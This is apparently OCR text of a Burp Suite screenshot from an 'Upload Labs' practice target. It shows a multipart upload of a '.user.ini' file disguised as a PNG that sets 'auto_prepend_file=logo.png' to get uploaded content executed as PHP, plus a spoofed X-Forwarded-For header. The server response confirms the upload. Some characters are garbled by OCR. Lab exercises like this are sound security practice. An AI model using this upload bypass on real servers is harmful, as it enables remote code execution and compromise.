 Burp Suite Professional v2020.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://192.168.33.138:9021 ?
Request
Raw Params Headers Hex
1 POST /index.php HTTP/1.1
2 Host: 192.168.33.138:9021
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:47.0) Gecko/20100101 Firefox/47.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Referer: http://192.168.33.138:9021/
9 X-Forwarded-For: 8.8.8.8
10 Connection: close
11 Content-Type: multipart/form-data; boundary=---------------------------127452504412686
12 Content-Length: 485
13
14 -----------------------------127452504412686
15 Content-Disposition: form-data; name="fileUpload"; filename=".user.ini"
16 Content-Type: image/png
17
18 □NG
19 □
20 IHDR sRGB gAMA
IEND auto_prepend_file=logo.png
21 -----------------------------127452504412686
22 Content-Disposition: form-data; name="upload"
23
24 □□□
25 -----------------------------127452504412686--
26
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.10.3
3 Date: Wed, 08 Mar 2023 05:49:05 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 771
7
8 <!DOCTYPE html>
9 <html lang="en">
10
11 <head>
12 <meta charset="UTF-8">
13 <meta name="viewport" content="width=device-width, initial-scale=1.0">
14 <meta http-equiv="X-UA-Compatible" content="ie=edge">
15 <title>Upload Labs</title>
16 </head>
17
18 <body>
19 <h2>Upload Labs</h2>
20 <form action="index.php" method="post" enctype="multipart/form-data">
21 <label for="file">□□□□</label>
22 <input type="file" name="fileUpload" id="file"><br>
23 <input type="submit" name="upload" value="□□">
24 </form>
25 </body>
26
27 </html>
28
29 Your dir uploads/b44aab0625ab749bf5a23cce99d45b6d <br>Your files : <br>array(5) {
30 [0]=>
31 string(1) "."
32 [1]=>
33 string(2) ".."
34 [2]=>
35 string(9) ".user.ini"
36 [3]=>
37 string(9) "index.php"
38 [4]=>
39 string(8) "logo.png"
40 }
41
? < + > Type a search term 0 matches
929 bytes | 3 millis